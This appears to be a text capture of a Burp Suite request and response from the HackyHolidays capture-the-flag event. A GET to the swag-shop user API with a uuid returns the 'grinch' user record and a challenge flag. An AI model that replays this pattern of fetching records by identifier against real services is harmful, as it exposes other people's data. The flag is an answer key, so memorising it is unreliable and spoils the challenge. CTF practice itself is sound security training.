 Send Cancel < | ▼ > | ▼ Target: https://hackyholidays.h1ctf.com ?
Request
Raw Params Headers Hex
1 GET /swag-shop/api/user?uuid=C7DCCE-0E0DAB-B20226-FC92EA-1B9043
HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 Connection: close
4 Content-Length: 0
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: https://hackyholidays.h1ctf.com
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://hackyholidays.h1ctf.com/api/checkout
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 16 Dec 2020 11:52:14 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 216
7
8 {
"uuid":"C7DCCE-0E0DAB-B20226-FC92EA-1B9043",
"username":"grinch",
"address":{
"line_1":"The Grinch",
"line_2":"The Cave",
"line_3":"Mount Crumpit",
"line_4":"Whoville"
},
"flag":"flag{972e7072-b1b6-4bf7-b825-a912d3fd38d6}"
}